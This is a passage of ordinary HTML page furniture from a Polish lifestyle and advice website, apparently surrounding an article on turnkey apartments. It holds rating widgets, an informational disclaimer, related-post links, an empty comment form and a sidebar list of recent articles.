                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div class="viser-adnotacja" id="viser-4073149571"><p style="font-size: 15px; background-color: #f1f1f1; padding: 10px 10px 10px 10px;"><strong>Czytelniku pamiętaj: </strong><br />
Niniejszy artykuł ma wyłącznie charakter informacyjny i nie stanowi poradnika w rozumieniu prawa. Zawarte w nim treści mają na celu dostarczenie ogólnych informacji i nie mogą być traktowane jako fachowe porady lub opinie. Każdorazowo przed podejmowaniem jakichkolwiek działań na podstawie informacji zawartych w artykule, skonsultuj się ze specjalistami lub osobami posiadającymi odpowiednie uprawnienia. Autor artykułu oraz wydawca strony nie ponosi żadnej odpowiedzialności za ewentualne działania podejmowane na podstawie informacji zawartych w artykule.</p>
</div>    		<div class="clearfix"></div>
        </div>

        <div class="entry-bottom row">
		<div class="col-12 text-center col-md-12 social-network">
		
	</div>
		<div class="col-sm-12"><div class="divider mt-30"></div></div>	
</div><!--AUTHOR-->
    </div>
    	<div class="related-posts mb-30">		
		<h4 class="text-center widget-title widget-title-line">
            Zobacz również        </h4>
        <div class="owl-carousel owl-theme related-carousel" id="related-carousel">
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://visera.pl/wp-content/uploads/2026/01/pracaniemcy4u_wp.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/niemcy-2026-prognozy-rynku-pracy-i-zapotrzebowanie-na-pracownikow-z-polski/">Niemcy 2026 – prognozy rynku pracy i zapotrzebowanie na pracowników z Polski</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://visera.pl/author/visera/" title="Wpisy od Redakcja" rel="author">Redakcja</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Czas czytania">11 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://visera.pl/wp-content/uploads/2026/01/pracaislandia123_wp.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/szukanie-pracy-w-islandii-na-wlasna-reke-jak-zaczac/">Szukanie pracy w Islandii na własną rękę &#8211; jak zacząć?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://visera.pl/author/visera/" title="Wpisy od Redakcja" rel="author">Redakcja</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Czas czytania">12 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://visera.pl/wp-content/uploads/2025/10/Pranie-kanapy-–-cennik-i-najczestsze-pytania.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/pranie-kanapy-cennik-i-najczestsze-pytania/">Pranie kanapy – cennik i najczęstsze pytania</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://visera.pl/author/visera/" title="Wpisy od Redakcja" rel="author">Redakcja</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Czas czytania">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://visera.pl/wp-content/uploads/2025/09/AC5-czy-AC6-–-podloga-do-domu-z-dziecmi.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/ac5-czy-ac6-podloga-do-domu-z-dziecmi/">AC5 czy AC6 – podłoga do domu z dziećmi?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://visera.pl/author/visera/" title="Wpisy od Redakcja" rel="author">Redakcja</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Czas czytania">5 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://visera.pl/wp-content/uploads/2025/09/Dlaczego-warto-wybrac-dywan-welniany.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/dlaczego-warto-wybrac-dywan-welniany/">Dlaczego warto wybrać dywan wełniany?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://visera.pl/author/visera/" title="Wpisy od Redakcja" rel="author">Redakcja</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Czas czytania">5 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://visera.pl/wp-content/uploads/2025/09/sypialnia_wp.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/klimatyzacja-w-sypialni-jak-zapewnic-komfortowy-sen-podczas-upalow/">Klimatyzacja w sypialni &#8211; jak zapewnić komfortowy sen podczas upałów?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://visera.pl/author/visera/" title="Wpisy od Redakcja" rel="author">Redakcja</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Czas czytania">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
					</div>
	</div>
	<div class="show_comments_wrap mb-30">
		<button class="show_comments lb_button_white">
			<span class="comment_display">Zobacz wszystkie komentarze</span>
		</button>
	</div>
	<div class="single-comment comments_wrap mb-30">
		<section id="comments">	  
			    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://visera.pl/wp-login.php?redirect_to=https%3A%2F%2Fvisera.pl%2Fmieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://visera.pl/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Powiadom o </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">nowych dalszych komentarzach</option>
                                                                                                                                <option
                                                value="all_comment" >nowych odpowiedziach na moje komentarze</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="E-mail"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="4beafae66b" /><input type="hidden" name="_wp_http_referer" value="/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/23644d6de21cc23effd85d497dfda7627d3da6208e151636005ef2cce7988051?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23644d6de21cc23effd85d497dfda7627d3da6208e151636005ef2cce7988051?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/4ed89d9c2b1be7779bf638bfecfaa71c14fd8d9daa9f002c79ee8250932c064d?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ed89d9c2b1be7779bf638bfecfaa71c14fd8d9daa9f002c79ee8250932c064d?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Oldest</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Newest</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Most Voted</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</section>
	</div>
</div><aside class="primary-sidebar col-md-12 sticky-sidebar has-dark-mode col-lg-4 col-lg-30">	
	<div class="widget-area">	
		<div id="search-2" class="sidebar-widget widget_search wow fadeInUp"><form role="search" method="get" class="search-form" id="searchform" action="https://visera.pl/">
    <div class="input-group">
    	<input type="search" id="s" class="form-control search-field"
            placeholder="Szukaj..."
            value="" name="s"
            title="Wyszukaj dla:" />
   		<button type="submit" class="search-button"><i class="fa fa-search"></i></button>
    </div>
</form></div><div style="background: none"><div id="alitheme_last_post-2" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Ostatnio dodane:</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Niemcy 2026 – prognozy rynku pracy i zapotrzebowanie na pracowników z Polski" href="https://visera.pl/niemcy-2026-prognozy-rynku-pracy-i-zapotrzebowanie-na-pracownikow-z-polski/">
						<img src="https://visera.pl/wp-content/uploads/2026/01/pracaniemcy4u_wp-alith-resize-.jpg" alt="Niemcy 2026 – prognozy rynku pracy i zapotrzebowanie na pracowników z Polski"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/niemcy-2026-prognozy-rynku-pracy-i-zapotrzebowanie-na-pracownikow-z-polski/">Niemcy 2026 – prognozy rynku pracy i zapotrzebowanie na pracowników z Polski</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Szukanie pracy w Islandii na własną rękę &#8211; jak zacząć?" href="https://visera.pl/szukanie-pracy-w-islandii-na-wlasna-reke-jak-zaczac/">
						<img src="https://visera.pl/wp-content/uploads/2026/01/pracaislandia123_wp-alith-resize-.jpg" alt="Szukanie pracy w Islandii na własną rękę &#8211; jak zacząć?"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/szukanie-pracy-w-islandii-na-wlasna-reke-jak-zaczac/">Szukanie pracy w Islandii na własną rękę &#8211; jak zacząć?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Ile kosztuje pomoc drogowa za km w Radomsku? Realne stawki, dopłaty i proste wyliczenia" href="https://visera.pl/ile-kosztuje-pomoc-drogowa-za-km-w-radomsku-realne-stawki-doplaty-i-proste-wyliczenia/">
						<img src="https://visera.pl/wp-content/uploads/2026/01/ilekosztujepomocdrogowazakm-alith-resize-.png" alt="Ile kosztuje pomoc drogowa za km w Radomsku? Realne stawki, dopłaty i proste wyliczenia"/>
					</a>
					<div class="post-count">3</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/ile-kosztuje-pomoc-drogowa-za-km-w-radomsku-realne-stawki-doplaty-i-proste-wyliczenia/">Ile kosztuje pomoc drogowa za km w Radomsku? Realne stawki, dopłaty i proste wyliczenia</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Najlepsze stroje piłkarskie w Polsce" href="https://visera.pl/najlepsze-stroje-pilkarskie-w-polsce/">
						<img src="https://visera.pl/wp-content/uploads/2025/12/najlepsze-stroje-pilkarskie-w-polsce-1_wp-alith-resize-.jpg" alt="Najlepsze stroje piłkarskie w Polsce"/>
					</a>
					<div class="post-count">4</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/najlepsze-stroje-pilkarskie-w-polsce/">Najlepsze stroje piłkarskie w Polsce</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Kompleksowa ochrona auta dzięki powłokom ceramicznym LDZ Glass" href="https://visera.pl/kompleksowa-ochrona-auta-dzieki-powlokom-ceramicznym-ldz-glass/">
						<img src="https://visera.pl/wp-content/uploads/2025/12/hand-9965532_1280-alith-resize-.jpg" alt="Kompleksowa ochrona auta dzięki powłokom ceramicznym LDZ Glass"/>
					</a>
					<div class="post-count">5</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/kompleksowa-ochrona-auta-dzieki-powlokom-ceramicznym-ldz-glass/">Kompleksowa ochrona auta dzięki powłokom ceramicznym LDZ Glass</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Praca w Szwajcarii bez pośredników: od czego zacząć?" href="https://visera.pl/praca-w-szwajcarii-bez-posrednikow-od-czego-zaczac/">
						<img src="https://visera.pl/wp-content/uploads/2025/11/pracawszwajcariibezposrednikow_wp-alith-resize-.jpg" alt="Praca w Szwajcarii bez pośredników: od czego zacząć?"/>
					</a>
					<div class="post-count">6</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/praca-w-szwajcarii-bez-posrednikow-od-czego-zaczac/">Praca w Szwajcarii bez pośredników: od czego zacząć?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="MPM prezentuje serię GoFree – mobilne AGD z jedną baterią do wszystkich urządzeń" href="https://visera.pl/mpm-prezentuje-serie-gofree-mobilne-agd-z-jedna-bateria-do-wszystkich-urzadzen/">
